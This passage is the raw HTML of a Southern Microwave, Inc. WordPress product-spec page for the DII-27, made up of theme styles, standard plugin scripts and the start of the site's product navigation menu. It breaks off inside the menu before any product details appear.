

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southernmw.com/specs/dii-27/
body_size: 12921
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://southernmw.com/xmlrpc.php" />

<title>DII-27 &#8211; Southern Microwave, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Feed" href="https://southernmw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Comments Feed" href="https://southernmw.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fdii-27%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fdii-27%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://southernmw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://southernmw.com/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.6.21' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=view_editor_gutenberg_frontend_assets-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://southernmw.com/wp-content/uploads/maxmegamenu/style.css?ver=ed0a67' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://southernmw.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-shortcodes.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://southernmw.com/wp-content/themes/SMI/style.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='toolset-select2-css-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/select2/select2.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css' href='https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-responsive.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://southernmw.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southernmw.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southernmw.com/specs/dii-27/" />
<link rel='shortlink' href='https://southernmw.com/?p=1462' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #262626;}#mysticky-nav.wrapfixed .myfixed{ background-color: #262626; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
html {
    background-color: black;
}
#mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #bb1818;
}

#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu a.mega-menu-link{
    font-size: 16px!important;
    }
h2, h4 {color: #eee;}
.mn-link {color:#e4cb0c!important;}

.prime-tooltips a {
    text-decoration: none!important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//southernmw.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular specs-template-default single single-specs postid-1462 wp-custom-logo wp-theme-melos wp-child-theme-SMI mega-menu-header-menu layout-sidebar-none layout-responsive pre-header-style1 header-style1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
					</div>
		</div>
		</div>
		<!-- #pre-header -->
				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a href="https://southernmw.com/" class="custom-logo-link" rel="home"><img width="470" height="140" src="https://southernmw.com/wp-content/uploads/2016/11/logo.png" class="custom-logo" alt="Southern Microwave, Inc." decoding="async" fetchpriority="high" srcset="https://southernmw.com/wp-content/uploads/2016/11/logo.png 470w, https://southernmw.com/wp-content/uploads/2016/11/logo-300x89.png 300w" sizes="(max-width: 470px) 100vw, 470px" /></a>			</div>

			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1699" id="mega-menu-item-1699"><a class="dashicons-admin-home mega-menu-link" href="http://southernmw.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1708" id="mega-menu-item-1708"><a class="dashicons-media-document mega-menu-link" href="https://southernmw.com/about-smi/" tabindex="0">About SMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1781" id="mega-menu-item-1781"><a class="dashicons-products mega-menu-link" href="https://southernmw.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1819" id="mega-menu-item-1819"><a class="mega-menu-link" href="#" aria-expanded="false">Isolators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1711" id="mega-menu-item-1711"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/" aria-expanded="false">Surface Mount Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
